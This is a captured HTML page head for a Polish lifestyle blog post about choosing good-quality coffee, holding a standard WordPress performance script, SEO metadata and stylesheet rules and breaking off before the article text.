

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402
body_size: 29053
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stylowymag.pl/xmlrpc.php">
	<!-- This site is running CAOS for WordPress -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Jak wybrać kawę dobrej jakości? - StylowyMag</title>
<meta name="description" content="Zdecydowana większość z nas regularnie pije kawę. Kawa wbrew pozorom wcale nie jest szkodliwa dla zdrowia. Szkodzić może kawa spożywana w nadmiarze. Aby mieć"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak wybrać kawę dobrej jakości? - StylowyMag" />
<meta property="og:description" content="Zdecydowana większość z nas regularnie pije kawę. Kawa wbrew pozorom wcale nie jest szkodliwa dla zdrowia. Szkodzić może kawa spożywana w nadmiarze. Aby mieć" />
<meta property="og:url" content="https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402" />
<meta property="og:site_name" content="StylowyMag" />
<meta property="article:section" content="Inne" />
<meta property="og:updated_time" content="2024-05-17T14:01:53+02:00" />
<meta property="og:image" content="https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-1024x670.jpeg" />
<meta property="og:image:secure_url" content="https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-1024x670.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="670" />
<meta property="og:image:alt" content="Jak wybrać kawę dobrej jakości?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-25T08:58:48+01:00" />
<meta property="article:modified_time" content="2024-05-17T14:01:53+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jak wybrać kawę dobrej jakości? - StylowyMag" />
<meta name="twitter:description" content="Zdecydowana większość z nas regularnie pije kawę. Kawa wbrew pozorom wcale nie jest szkodliwa dla zdrowia. Szkodzić może kawa spożywana w nadmiarze. Aby mieć" />
<meta name="twitter:image" content="https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-1024x670.jpeg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja StylowyMag" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="1 minuta" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://stylowymag.pl/#organization","name":"StymowyMag","url":"https://stylowymag.pl"},{"@type":"WebSite","@id":"https://stylowymag.pl/#website","url":"https://stylowymag.pl","name":"StylowyMag","publisher":{"@id":"https://stylowymag.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-scaled.jpeg","url":"https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-scaled.jpeg","width":"2560","height":"1674","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402#webpage","url":"https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402","name":"Jak wybra\u0107 kaw\u0119 dobrej jako\u015bci? - StylowyMag","datePublished":"2022-01-25T08:58:48+01:00","dateModified":"2024-05-17T14:01:53+02:00","isPartOf":{"@id":"https://stylowymag.pl/#website"},"primaryImageOfPage":{"@id":"https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-scaled.jpeg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://stylowymag.pl/author/smag","name":"Redakcja StylowyMag","url":"https://stylowymag.pl/author/smag","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0b0a7a9a7a231fb8cff09697756ddf6dea7b7de503f5be5fb4acd22a5463be17?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0b0a7a9a7a231fb8cff09697756ddf6dea7b7de503f5be5fb4acd22a5463be17?s=96&amp;d=blank&amp;r=g","caption":"Redakcja StylowyMag","inLanguage":"pl-PL"},"worksFor":{"@id":"https://stylowymag.pl/#organization"}},{"@type":"BlogPosting","headline":"Jak wybra\u0107 kaw\u0119 dobrej jako\u015bci? - StylowyMag","datePublished":"2022-01-25T08:58:48+01:00","dateModified":"2024-05-17T14:01:53+02:00","author":{"@id":"https://stylowymag.pl/author/smag","name":"Redakcja StylowyMag"},"publisher":{"@id":"https://stylowymag.pl/#organization"},"description":"Zdecydowana wi\u0119kszo\u015b\u0107 z nas regularnie pije kaw\u0119. Kawa wbrew pozorom wcale nie jest szkodliwa dla zdrowia. Szkodzi\u0107 mo\u017ce kawa spo\u017cywana w nadmiarze. Aby mie\u0107","name":"Jak wybra\u0107 kaw\u0119 dobrej jako\u015bci? - StylowyMag","@id":"https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402#richSnippet","isPartOf":{"@id":"https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402#webpage"},"image":{"@id":"https://stylowymag.pl/wp-content/uploads/2022/01/adobestock_44612116-scaled.jpeg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='preconnect' href='//www.google-analytics.com' />

<link rel="alternate" type="application/rss+xml" title="StylowyMag &raquo; Kanał z wpisami" href="https://stylowymag.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="StylowyMag &raquo; Kanał z komentarzami" href="https://stylowymag.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="StylowyMag &raquo; Jak wybrać kawę dobrej jakości? Kanał z komentarzami" href="https://stylowymag.pl/jak-wybrac-kawe-dobrej-jakosci-43402/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stylowymag.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylowymag.pl%2Fjak-wybrac-kawe-dobrej-jakosci-43402" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stylowymag.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylowymag.pl%2Fjak-wybrac-kawe-dobrej-jakosci-43402&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 